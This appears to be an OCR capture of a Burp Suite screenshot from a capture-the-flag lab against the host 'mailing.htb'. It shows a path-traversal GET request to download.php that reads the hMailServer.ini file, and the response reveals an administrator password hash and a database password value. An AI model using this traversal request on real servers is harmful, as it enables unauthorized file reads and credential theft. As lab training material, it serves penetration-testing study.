 Request
Pretty Raw Hex
\n
1 GET /download.php?file=
../../../Program%20Files%20(x86)\hMailServer\Bin\hMailServer
.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://mailing.htb/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.ini"
10 X-Powered-By: ASP.NET
11 Date: Thu, 05 Sep 2024 18:53:45 GMT
12 Connection: close
13 Content-Length: 604
14
15 [Directories]
16 ProgramFolder=C:\Program Files (x86)\hMailServer
17 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
18 DataFolder=C:\Program Files (x86)\hMailServer\Data
19 LogFolder=C:\Program Files (x86)\hMailServer\Logs
20 TempFolder=C:\Program Files (x86)\hMailServer\Temp
21 EventFolder=C:\Program Files (x86)\hMailServer\Events
22 [GUILanguages]
23 ValidLanguages=english,swedish
24 [Security]
25 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
26 [Database]
27 Type=MSSQLCE
28 Username=
29 Password=0a9f8ad8bf896b501dde74f08efd7e4c
30 PasswordEncryption=1
31 Port=0
32 Server=